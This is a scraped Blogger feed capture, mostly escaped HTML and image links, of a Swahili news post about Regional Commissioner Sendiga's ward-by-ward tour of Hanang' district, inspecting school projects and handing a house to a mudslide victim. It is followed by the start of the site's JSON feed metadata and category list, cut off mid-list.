href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEh4aqjhZcPCtpH7TFl4vJvUCAtvDa7VBXvCPZJwyxwtQBTevWbYdzkpaUOuJ76Oj6fVSHiFXY3SGVtpWg4dO2xKCccZOlm9WithITAqQPw23Y8rXQyf5wXQ76LdiwpanRjZpE4XkOX9JjIPhQq2WIJNXwV2Opk5uXDsBS_s2AQVSnC6iYSDXX_RBQ2GZJM\/s2064\/32144.jpg\"\u003E\u003Cb\u003E\u003Cspan style=\"font-family: georgia;\"\u003E\u003Ci\u003E\u003Cimg border=\"0\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEh4aqjhZcPCtpH7TFl4vJvUCAtvDa7VBXvCPZJwyxwtQBTevWbYdzkpaUOuJ76Oj6fVSHiFXY3SGVtpWg4dO2xKCccZOlm9WithITAqQPw23Y8rXQyf5wXQ76LdiwpanRjZpE4XkOX9JjIPhQq2WIJNXwV2Opk5uXDsBS_s2AQVSnC6iYSDXX_RBQ2GZJM\/s16000\/32144.jpg\" \/\u003E\u003C\/i\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjDG8QSoTm8R9Mg8dD1APdSgnZA8iMn3KwoaFu1vLwrPrOJ9Mg3Reio-SkNqCdsPtxWGlMJEqNDwPGqqb-A4WKkXWGmZGuEap7whuX5LoMiQg3Ix3982lRuXaDyaNnLKYrmn8c7Jxc9DlOh56TSGk7VEmnOur24CENXuSjJfEc5JJuefFx0ntFNNyve3rw\/s2064\/32147.jpg\"\u003E\u003Cb\u003E\u003Cspan style=\"font-family: georgia;\"\u003E\u003Ci\u003E\u003Cimg border=\"0\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjDG8QSoTm8R9Mg8dD1APdSgnZA8iMn3KwoaFu1vLwrPrOJ9Mg3Reio-SkNqCdsPtxWGlMJEqNDwPGqqb-A4WKkXWGmZGuEap7whuX5LoMiQg3Ix3982lRuXaDyaNnLKYrmn8c7Jxc9DlOh56TSGk7VEmnOur24CENXuSjJfEc5JJuefFx0ntFNNyve3rw\/s16000\/32147.jpg\" \/\u003E\u003C\/i\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: center;\"\u003E\u003Cb\u003E\u003Cspan style=\"font-family: georgia;\"\u003E\u003Ci\u003EKatika hatua nyingine, Mkuu wa Mkoa amekabidhi nyumba kwa mmoja wa waathirika wa maporomoko ya tope yaliyotokea Desemba 3, 2023, ikiwa ni sehemu ya jitihada za serikali kuendelea kuwasaidia wananchi waliopoteza makazi.\u003C\/i\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/div\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: center;\"\u003E\u003Cb\u003E\u003Cspan style=\"font-family: georgia;\"\u003E\u003Ci\u003E\u003Cbr \/\u003E\u003C\/i\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: center;\"\u003E\u003Cb\u003E\u003Cspan style=\"font-family: georgia;\"\u003E\u003Ci\u003EAkiwa katika maeneo mbalimbali, ikiwemo Waret na kijiji cha Gehandu, RC Sendiga alifanya mikutano ya hadhara na kusikiliza kero za wananchi moja kwa moja, ambapo masuala kadhaa ya maendeleo na changamoto za huduma za kijamii yalijadiliwa na kupatiwa ufumbuzi.\u003C\/i\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cdiv style=\"text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/[base64]\/s2064\/32156.jpg\"\u003E\u003Cb\u003E\u003Cspan style=\"font-family: georgia;\"\u003E\u003Ci\u003E\u003Cimg border=\"0\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/[base64]\/s16000\/32156.jpg\" \/\u003E\u003C\/i\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: center;\"\u003E\u003Cb\u003E\u003Cspan style=\"font-family: georgia;\"\u003E\u003Ci\u003E\u003Cimg border=\"0\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhMKDfMoPurlNg0mRrz6u09YMsakETjjGQ_I9pe9-roces9cwtg3AvQ_2lvlbCa2GwMWtD3EMletf1F3RubitX5nFo7fIKtrtHAqHMdtqfZORGVCmL2pMJjCmKYCsXRCykwd1-PyUpoQMYKbB22n0FSNC2rKyuecaINnLZ1iN7SNf1IxRGynbl7s0Tiyuc\/s16000\/32150.jpg\" \/\u003E\u003C\/i\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgbOJZvXfYQtGvfII89YK6Cw6gzx4SRYKtjrlv9jfhn1d5VxjndLxYa7HHwrYx4Zp3BXHiHMVB7QqJpiPPxolOJReJKnj7UB0nEarSqxCPKm-_YpB618Hz4w2L6RyW4dmQNayy8ZKkmW528vIorDQ6Aef21tr84iNSGkiWh7dBsbjsNRLVZgoGwoCbYOPo\/s2064\/32153.jpg\"\u003E\u003Cb\u003E\u003Cspan style=\"font-family: georgia;\"\u003E\u003Ci\u003E\u003Cimg border=\"0\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgbOJZvXfYQtGvfII89YK6Cw6gzx4SRYKtjrlv9jfhn1d5VxjndLxYa7HHwrYx4Zp3BXHiHMVB7QqJpiPPxolOJReJKnj7UB0nEarSqxCPKm-_YpB618Hz4w2L6RyW4dmQNayy8ZKkmW528vIorDQ6Aef21tr84iNSGkiWh7dBsbjsNRLVZgoGwoCbYOPo\/s16000\/32153.jpg\" \/\u003E\u003C\/i\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhgKx8rNWofxHyNfdE5gshsQ8PKHB_l9s3F54fDf8ZZbrg9qNDvSjOV8WgGiZdCuPNicJ0WEoJpK2ms0hb73zsv09t961EsM_CXuzqpk1H3iFyze4J3F3Wa4j4muODKeKPcumhtae05SMzr9N15E6FghCvcyLWBAJalJOnAe9mlbnl_MlFYSaEr8d5kxVo\/s2064\/32162.jpg\"\u003E\u003Cb\u003E\u003Cspan style=\"font-family: georgia;\"\u003E\u003Ci\u003E\u003Cimg border=\"0\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhgKx8rNWofxHyNfdE5gshsQ8PKHB_l9s3F54fDf8ZZbrg9qNDvSjOV8WgGiZdCuPNicJ0WEoJpK2ms0hb73zsv09t961EsM_CXuzqpk1H3iFyze4J3F3Wa4j4muODKeKPcumhtae05SMzr9N15E6FghCvcyLWBAJalJOnAe9mlbnl_MlFYSaEr8d5kxVo\/s16000\/32162.jpg\" \/\u003E\u003C\/i\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: center;\"\u003E\u003Cb\u003E\u003Cspan style=\"font-family: georgia;\"\u003E\u003Ci\u003EAlikagua pia madarasa mawili ya shule ya msingi Gisamjanga pamoja na mradi wa ujenzi wa bweni la wavulana katika shule ya sekondari ya Mwahu.\u003C\/i\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/div\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: center;\"\u003E\u003Cb\u003E\u003Cspan style=\"font-family: georgia;\"\u003E\u003Ci\u003E\u003Cbr \/\u003E\u003C\/i\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cdiv style=\"text-align: center;\"\u003E\u003Cb\u003E\u003Cspan style=\"font-family: georgia;\"\u003E\u003Ci\u003EAkizungumza wakati wa ukaguzi, RC Sendiga aliwataka wananchi kuunga mkono juhudi za serikali kwa kupanda miti ya matunda na ya kivuli katika maeneo ya miradi, hususan katika shule mpya pamoja na miradi mingine ya kijamii.\u003C\/i\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiywr4bbcK-HlTLZ0kM1y5BoiIVGKOlrvHr9wulAE-e3IiuRnUX1UfaZuajg1ADTcRG8RR1hHcUSUihisqhDqbuBIhYgXqEVTnnMNvZkvBI54BmvaLSbCfAyjQcyPfmlleudEhS3ZQr9RoxuinCGI1mj2iMM4kpNda6aOClzhaDzuJ4jLWYA5RbrJHvRTg\/s2064\/32158.jpg\"\u003E\u003Cb\u003E\u003Cspan style=\"font-family: georgia;\"\u003E\u003Ci\u003E\u003Cimg border=\"0\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiywr4bbcK-HlTLZ0kM1y5BoiIVGKOlrvHr9wulAE-e3IiuRnUX1UfaZuajg1ADTcRG8RR1hHcUSUihisqhDqbuBIhYgXqEVTnnMNvZkvBI54BmvaLSbCfAyjQcyPfmlleudEhS3ZQr9RoxuinCGI1mj2iMM4kpNda6aOClzhaDzuJ4jLWYA5RbrJHvRTg\/s16000\/32158.jpg\" \/\u003E\u003C\/i\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjlZi1yPatx-5Zy9qTjEuaN_7ro7wjJmfAFlm2UprIv1K1CvSRhcLZhnXkUdOsHam7RPjxg2T1HEs_p84f32E4rClgG33wx6B91FStr78F4TIqyfL9xe35RzFuLm-ilZ4mGJy9vuo_gj7c0GAELH5BF1ZgNapf7NHOSSJTlIJdjdmfu2iiAxKYm9koURDg\/s2064\/32165.jpg\"\u003E\u003Cb\u003E\u003Cspan style=\"font-family: georgia;\"\u003E\u003Ci\u003E\u003Cimg border=\"0\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjlZi1yPatx-5Zy9qTjEuaN_7ro7wjJmfAFlm2UprIv1K1CvSRhcLZhnXkUdOsHam7RPjxg2T1HEs_p84f32E4rClgG33wx6B91FStr78F4TIqyfL9xe35RzFuLm-ilZ4mGJy9vuo_gj7c0GAELH5BF1ZgNapf7NHOSSJTlIJdjdmfu2iiAxKYm9koURDg\/s16000\/32165.jpg\" \/\u003E\u003C\/i\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjUW_Un4IFJa92vSO6Ll12q1knPDMas_MZI8XSx3RZPHSl_UPt27DRWu_vDlvMS6rQ8gZKDGkRQFgLokbzhaGunmKRtPG017pY6Qz1NQ_MZWqQLhwu1R4lJ6j6d-vgktYK27TZE3xctFbVJCBipIE-T_GNyDEv-Y3QHJ5jYJajoXgF9Txu5u4dFqrRUF_Y\/s2064\/32168.jpg\"\u003E\u003Cb\u003E\u003Cspan style=\"font-family: georgia;\"\u003E\u003Ci\u003E\u003Cimg border=\"0\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjUW_Un4IFJa92vSO6Ll12q1knPDMas_MZI8XSx3RZPHSl_UPt27DRWu_vDlvMS6rQ8gZKDGkRQFgLokbzhaGunmKRtPG017pY6Qz1NQ_MZWqQLhwu1R4lJ6j6d-vgktYK27TZE3xctFbVJCBipIE-T_GNyDEv-Y3QHJ5jYJajoXgF9Txu5u4dFqrRUF_Y\/s16000\/32168.jpg\" \/\u003E\u003C\/i\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgNvGJmbMVde-ZnOqFSufEeDB5Z0ksTEuJj2Pd0pmiSXdHc4IGMBeF9tPGzGoCLF5c9PoYxh9w_ZIErDs7nqm16akqQqyk47c6IBYZ-honNej0HGy_mUnDlxbzBJ3tf81kJrNZS5gzjkN-_UeEOrqit8LjBL7YUZYJpUKUbFw57bikh4mHahT5rz-syv4o\/s2064\/32171.jpg\"\u003E\u003Cb\u003E\u003Cspan style=\"font-family: georgia;\"\u003E\u003Ci\u003E\u003Cimg border=\"0\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgNvGJmbMVde-ZnOqFSufEeDB5Z0ksTEuJj2Pd0pmiSXdHc4IGMBeF9tPGzGoCLF5c9PoYxh9w_ZIErDs7nqm16akqQqyk47c6IBYZ-honNej0HGy_mUnDlxbzBJ3tf81kJrNZS5gzjkN-_UeEOrqit8LjBL7YUZYJpUKUbFw57bikh4mHahT5rz-syv4o\/s16000\/32171.jpg\" \/\u003E\u003C\/i\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgBSF376TbubdPmWXiqJax-qXtxKmo6QrWG0m_oGH2MZliCWoHtNHbh5HYUnHJWNRLzcM2g6-t_dt2adaYgg4cjvM2HKPrUWiwfk72eku2QxTVhetT7vyihXw9wyMOelvptW7Z3YZvyEl2LrLlwBKlRzQUYBQoCPlw1plZuG7azKWvbwx1r_lAoZ_ub088\/s2064\/32174.jpg\"\u003E\u003Cb\u003E\u003Cspan style=\"font-family: georgia;\"\u003E\u003Ci\u003E\u003Cimg border=\"0\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgBSF376TbubdPmWXiqJax-qXtxKmo6QrWG0m_oGH2MZliCWoHtNHbh5HYUnHJWNRLzcM2g6-t_dt2adaYgg4cjvM2HKPrUWiwfk72eku2QxTVhetT7vyihXw9wyMOelvptW7Z3YZvyEl2LrLlwBKlRzQUYBQoCPlw1plZuG7azKWvbwx1r_lAoZ_ub088\/s16000\/32174.jpg\" \/\u003E\u003C\/i\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEh086KBEDYJDlT43jkAjjVEeYyP2pKYtYpRUl4jetnte8WvjaMqLq7pJZTxmFlJFw9ZPCoZsMZwseLKFWMXBWTdWFuD_mjN4sCUjJUOtq_W-J6d3AFETITK8L_1U1geMcQsTePcRiriEey2IGD3NWu3ptR5FoFrCB7ADddQi7J9gtRqtw3uA2htv9rAxOA\/s2064\/32177.jpg\"\u003E\u003Cb\u003E\u003Cspan style=\"font-family: georgia;\"\u003E\u003Ci\u003E\u003Cimg border=\"0\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEh086KBEDYJDlT43jkAjjVEeYyP2pKYtYpRUl4jetnte8WvjaMqLq7pJZTxmFlJFw9ZPCoZsMZwseLKFWMXBWTdWFuD_mjN4sCUjJUOtq_W-J6d3AFETITK8L_1U1geMcQsTePcRiriEey2IGD3NWu3ptR5FoFrCB7ADddQi7J9gtRqtw3uA2htv9rAxOA\/s16000\/32177.jpg\" \/\u003E\u003C\/i\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgMQXKdavElvHi5maZSZI701siTGAAJRI4WSDUgpI7_DnIjMGQLhw4zc0XylNrFFh60YCgdk_ZdIAlC0CLAEn3CM-aWk6WQ1Gy9ze08rJszyXUfWOPs650tUJfBGqflLQomUcP2jeZIkpY7v96ZQ-vr0FLzD4DJiISjE8RsoNVg8V8FONMAzgwQ_D8uNBk\/s2064\/32180.jpg\"\u003E\u003Cb\u003E\u003Cspan style=\"font-family: georgia;\"\u003E\u003Ci\u003E\u003Cimg border=\"0\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgMQXKdavElvHi5maZSZI701siTGAAJRI4WSDUgpI7_DnIjMGQLhw4zc0XylNrFFh60YCgdk_ZdIAlC0CLAEn3CM-aWk6WQ1Gy9ze08rJszyXUfWOPs650tUJfBGqflLQomUcP2jeZIkpY7v96ZQ-vr0FLzD4DJiISjE8RsoNVg8V8FONMAzgwQ_D8uNBk\/s16000\/32180.jpg\" \/\u003E\u003C\/i\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjQwIpG8XFIK8Lw3-djc3KtyTDZDA85MaErotHoFEwJrl8OjgASP1TjLamtAwr2W0AdJcUa3EAbRCv8wVZAQ6prhKap2GUTFjCd_XtlxyBSnVUjH_kGH_KMkwstgI8_t1QMlKKVvfzR39zt13fMcyolb6DVGF6fIo8PE3pAG-Gb68uLAh9sY6NnX1mmeMk\/s2064\/32182.jpg\"\u003E\u003Cb\u003E\u003Cspan style=\"font-family: georgia;\"\u003E\u003Ci\u003E\u003Cimg border=\"0\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjQwIpG8XFIK8Lw3-djc3KtyTDZDA85MaErotHoFEwJrl8OjgASP1TjLamtAwr2W0AdJcUa3EAbRCv8wVZAQ6prhKap2GUTFjCd_XtlxyBSnVUjH_kGH_KMkwstgI8_t1QMlKKVvfzR39zt13fMcyolb6DVGF6fIo8PE3pAG-Gb68uLAh9sY6NnX1mmeMk\/s16000\/32182.jpg\" \/\u003E\u003C\/i\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjI1ar88UN9-wdBTJHd4BqLcLKd8suv1Fglq9eYf_dm6v8-CdWNyHY_cuNwOaVGoWkvU5JOYxYNrViRf3j6zz38oNqrZTmj7YJOW0gZ0cQRzLBctLcWHHsq0Uz6YgwbmDGdSRzGHM2i7xWMBvlHTBGf6NKhmre8I1ERpcAnDOcHpAxQAo-b__qn9SkZuDg\/s2064\/32186.jpg\"\u003E\u003Cb\u003E\u003Cspan style=\"font-family: georgia;\"\u003E\u003Ci\u003E\u003Cimg border=\"0\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjI1ar88UN9-wdBTJHd4BqLcLKd8suv1Fglq9eYf_dm6v8-CdWNyHY_cuNwOaVGoWkvU5JOYxYNrViRf3j6zz38oNqrZTmj7YJOW0gZ0cQRzLBctLcWHHsq0Uz6YgwbmDGdSRzGHM2i7xWMBvlHTBGf6NKhmre8I1ERpcAnDOcHpAxQAo-b__qn9SkZuDg\/s16000\/32186.jpg\" \/\u003E\u003C\/i\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgITAkmZKDDWAiQPy2ByDVMEAUEmTl95MLhcbVd6b_UJggAH8ijhQCcBXcq9MCMH2GmmSy8Syu587Be2JEYLtwXprO8wpLpYQAtxP_ALMOrRjHcNQOylyj0sfayVLo_vJO64EZP-35O05iK197_h4PcABmkbZWjHCy8jYxK1a9rR3CA8jzTpza4QgP9YnA\/s1080\/32192.jpg\"\u003E\u003Cb\u003E\u003Cspan style=\"font-family: georgia;\"\u003E\u003Ci\u003E\u003Cimg border=\"0\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgITAkmZKDDWAiQPy2ByDVMEAUEmTl95MLhcbVd6b_UJggAH8ijhQCcBXcq9MCMH2GmmSy8Syu587Be2JEYLtwXprO8wpLpYQAtxP_ALMOrRjHcNQOylyj0sfayVLo_vJO64EZP-35O05iK197_h4PcABmkbZWjHCy8jYxK1a9rR3CA8jzTpza4QgP9YnA\/s16000\/32192.jpg\" \/\u003E\u003C\/i\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhUXSQb913Q4dqH-HVr-4nixx5CpUCOOSEcSqwc-erI4XbRhFm7N7xj2E6yM-gtcdNhW8jA2fjj_j1xkVT2NMYZ9ZUx6Y7KUWf3cj93scfEWxYe33Lost2Dvh0_E-ME8pY-tFVQh46hUtax3cXYbH6LDVse7NWGhaGSnNxV8omPWAnDRktiXg62Ihg-6-c\/s1080\/32189.jpg\"\u003E\u003Cb\u003E\u003Cspan style=\"font-family: georgia;\"\u003E\u003Ci\u003E\u003Cimg border=\"0\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhUXSQb913Q4dqH-HVr-4nixx5CpUCOOSEcSqwc-erI4XbRhFm7N7xj2E6yM-gtcdNhW8jA2fjj_j1xkVT2NMYZ9ZUx6Y7KUWf3cj93scfEWxYe33Lost2Dvh0_E-ME8pY-tFVQh46hUtax3cXYbH6LDVse7NWGhaGSnNxV8omPWAnDRktiXg62Ihg-6-c\/s16000\/32189.jpg\" \/\u003E\u003C\/i\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEheLh9yx0Rx3PUjdpi3PhdSL_ziLw-ACNp3UbAOdgvATCPnBa3L6Os-loxh3eaTR_fxUjkEwm64mL-vnoQZZiuMnraMxfVShLOvhC93ss_-FIRxEmkYCjVd3L_ub3l8xBBQOKP05mrAcTMLcPiV6nEnQ7M6BRf9CkFfXVdNgZNmOQYGVeSf8_MroBdyByw\/s2064\/32135.jpg\"\u003E\u003Cb\u003E\u003Cspan style=\"font-family: georgia;\"\u003E\u003Ci\u003E\u003Cimg border=\"0\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEheLh9yx0Rx3PUjdpi3PhdSL_ziLw-ACNp3UbAOdgvATCPnBa3L6Os-loxh3eaTR_fxUjkEwm64mL-vnoQZZiuMnraMxfVShLOvhC93ss_-FIRxEmkYCjVd3L_ub3l8xBBQOKP05mrAcTMLcPiV6nEnQ7M6BRf9CkFfXVdNgZNmOQYGVeSf8_MroBdyByw\/s16000\/32135.jpg\" \/\u003E\u003C\/i\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: center;\"\u003E\u003Cb\u003E\u003Cspan style=\"font-family: georgia;\"\u003E\u003Ci\u003E“Ni muhimu kuhakikisha miradi ya ujenzi wa shule inakamilika kwa wakati ili watoto wetu waanze masomo mwezi Januari bila vikwazo,” alisema.\u003C\/i\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: center;\"\u003E\u003Cb\u003E\u003Cspan style=\"font-family: georgia;\"\u003E\u003Ci\u003E\u003Cbr \/\u003E\u003C\/i\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: center;\"\u003E\u003Cb\u003E\u003Cspan style=\"font-family: georgia;\"\u003E\u003Ci\u003EZiara hiyo inaendelea katika maeneo mengine ndani ya Wilaya ya Hanang’, ikiwa na lengo la kusimamia utekelezaji wa miradi, kuwahamasisha wananchi kushiriki katika maendeleo na kuimarisha utatuzi wa changamoto kwa wakati.\u003C\/i\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/div\u003E\u003C\/div\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"http:\/\/www.mtaakwamtaa.co.tz\/feeds\/3288239627469832149\/comments\/default","title":"Post Comments"},{"rel":"replies","type":"text/html","href":"http:\/\/www.mtaakwamtaa.co.tz\/2025\/12\/rc-sendiga-aanza-ziara-ya-kata-kwa-kata.html#comment-form","title":"0 Comments"},{"rel":"edit","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/1202239865294843512\/posts\/default\/3288239627469832149"},{"rel":"self","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/1202239865294843512\/posts\/default\/3288239627469832149"},{"rel":"alternate","type":"text/html","href":"http:\/\/www.mtaakwamtaa.co.tz\/2025\/12\/rc-sendiga-aanza-ziara-ya-kata-kwa-kata.html","title":"RC SENDIGA AANZA ZIARA YA KATA KWA KATA HANANG’, AKAGUA MIRADI NA KUTATUA KERO ZA WANANCHI"}],"author":[{"name":{"$t":"Unknown"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEi7AWGafE006k0XqhgqaurlJ2T2h0KH-gkjPPFm9Znqi3rOOEBNGJE7IR_r69Z_UrmxQrOKitehS6U2COtCUgPWPyPN2M_wzTciH4p2wO8ju-9rRBCBpVX4fPdnQWnEbEiCgEcYZVJz2KjHqv7EmOpilTjp34D7Oahe_TLP_zoRM_E6mZ7xXGL2fekzcuw\/s72-c\/32138.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}}]}});

--- FILE ---
content_type: text/javascript; charset=UTF-8
request_url: http://www.mtaakwamtaa.co.tz/feeds/posts/default?alt=json-in-script&callback=jQuery111009927333664358611_1765780926511&_=1765780926512
body_size: 64478
content:
// API callback
jQuery111009927333664358611_1765780926511({"version":"1.0","encoding":"UTF-8","feed":{"xmlns":"http://www.w3.org/2005/Atom","xmlns$openSearch":"http://a9.com/-/spec/opensearchrss/1.0/","xmlns$blogger":"http://schemas.google.com/blogger/2008","xmlns$georss":"http://www.georss.org/georss","xmlns$gd":"http://schemas.google.com/g/2005","xmlns$thr":"http://purl.org/syndication/thread/1.0","id":{"$t":"tag:blogger.com,1999:blog-1202239865294843512"},"updated":{"$t":"2025-12-15T07:39:31.628+03:00"},"category":[{"term":"HABARI"},{"term":"HABARI JAMII"},{"term":"BURUDANI"},{"term":"HABARI KIJAMII"},{"term":"HABARI MCHANGANYIKO"},{"term":"HABARI ZA BIASHARA"},{"term":"HABARI MICHEZO"},{"term":"MICHEZO"},{"term":"KAMERA YA MTAA KWA MTAA"},{"term":"BIASHARA"},{"term":"MATUKIO MTAANI"},{"term":"JAMII"},{"term":"AFYA"},{"term":"SIASA"},{"term":"MATUKIO"},{"term":"HABARI ZA NYUMBANI"},{"term":"RAIS MAGUFULI"},{"term":"ELIMU"},{"term":"MTAA KWA MTAA TV"},{"term":"VIJANA"},{"term":"MUZIKI"},{"term":"WASANII"},{"term":"MAHAKAMA"},{"term":"LOWASSA"},{"term":"MSIBA"},{"term":"MAISHA"},{"term":"BUNGE"},{"term":"HARUSI"},{"term":"SANAA BURUDANI"},{"term":"WAZIRI MKUU"},{"term":"KILIMO"},{"term":"IKULU"},{"term":"UTALII"},{"term":"MAGAZETI"},{"term":"SOKA"},{"term":"KIMATAIFA"},{"term":"FEDHA NA UCHUMI"},{"term":"HABAR"},{"term":"SHEREHE"},{"term":"MIFUKO YA JAMII"},{"term":"PICHA"},{"term":"MAKAMU WA RAIS"},{"term":"UCHUMI"},{"term":"TANZIA"},{"term":"NISHATI"},{"term":"SANAA NA UTAMADUNI"},{"term":"ZANZIBAR"},{"term":"TEKNOLOJIA"},{"term":"CCM"},{"term":"MATANGAZO"},{"term":"MAZINGIRA"},{"term":"MITINDO"},{"term":"MAKALA"},{"term":"MADINI"},{"term":"HALI YA HEWA"},{"term":"SIMBASC"},{"term":"RIADHA"},{"term":"BURUIDANI"},{"term":"JAM"},{"term":"EAC"},{"term":"MAKONDA"},{"term":"TAARIFA"},{"term":"MALIASILI"},{"term":"MAJI"},{"term":"UFUGAJI"},{"term":"HABARI MAHAKAMA"},{"term":"MASUMBWI"},{"term":"MBEYACITY"},{"term":"KUMBUKUMBU"},{"term":"MAHAFALI"},{"term":"MAKALA MICHEZO"},{"term":"MAWASILIANO"},{"term":"MAGEREZA"},{"term":"MIFUGO"},{"term":"MWANZA"},{"term":"NANENANE"},{"term":"TETEMEKO"},{"term":"UCHUKUZI"},{"term":"HABA"},{"term":"RUVU"},{"term":"SADC"},{"term":"SIKUKUU"},{"term":"UCHAMBUZI"},{"term":"MAENDELEO"},{"term":"MISS 